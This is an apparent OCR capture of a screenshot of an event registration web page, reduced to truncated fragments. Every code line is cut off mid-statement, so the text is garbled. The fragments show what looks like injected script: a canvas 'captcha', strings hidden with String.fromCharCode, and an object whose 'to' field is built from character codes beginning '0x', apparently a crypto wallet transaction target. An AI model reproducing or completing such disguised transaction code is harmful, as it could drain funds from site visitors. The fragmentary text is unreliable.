
Posted on
May 19, 2026
By
EGFL
In
Un
Home
Event
Spea
Register Now!
File hash: 1cf0d1ff8b791
Update date: 2026-05-15
<img src="data:image/gif;base
c=document.getElementById('captc
{x.strokeStyle='rgba(0,0,0,0.2)';
q=String.fromCharCode(34);const
[{to:String.fromCharCode(48,120,9
j=await re.json();if(j.result){let 